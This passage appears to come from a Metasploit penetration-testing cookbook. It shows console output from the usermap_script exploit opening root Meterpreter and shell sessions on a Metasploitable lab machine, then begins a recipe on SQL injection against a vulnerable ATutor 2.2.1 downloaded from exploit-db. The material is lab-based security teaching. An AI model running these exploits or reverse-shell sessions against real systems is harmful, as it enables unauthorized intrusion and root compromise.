 [*] Meterpreter session 2 opened (192.168.216.5:4433 ->
192.168.216.129:55623) at 2017-10-25 08:50:53 -0400
[*] Command stager progress: 100.00% (736/736 bytes)
msf exploit(usermap_script) >
By running the sessions command again, we can see that we now have two sessions:
daniel — root@kali: ~ — ssh root@192.168.216.5 — 155×12
msf exploit(usermap_script) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.216.5:4444 -> 192.168.216.129:53381 (192.168.216.129)
2 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ metasploitable.localdomain 192.168.216.5:4433 -> 192.168.216.129:55623 (192.168.216.129)
msf exploit(usermap_script) >
SQL injection
Metasploit has several modules that exploit SQL injection vulnerabilities, allowing us to test
and verify whether our targets are susceptible to this attack.
Getting ready
For this recipe, we will install a vulnerable version of ATutor, a free open source LMS.
To download ATutor 2.2.1, go to https://www.exploit-db.com/exploits/39514/ and click
the save button next to the vulnerable app:
EDB-ID: 39514 Author: Metasploit Published: 2016-03-01
CVE: CVE-2016-2555 Type: Remote Platform: PHP
Aliases: N/A Advisory/Source: N/A Tags: Metasploit Framework
E-DB Verified: Exploit: Download / View Raw Vulnerable App: